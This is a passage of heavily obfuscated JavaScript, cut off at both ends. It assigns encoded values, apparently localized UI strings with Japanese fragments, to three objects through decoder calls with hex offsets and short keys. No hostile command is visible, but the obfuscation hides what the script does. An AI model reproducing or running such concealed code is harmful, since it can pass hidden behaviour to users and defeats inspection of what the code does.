R0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var 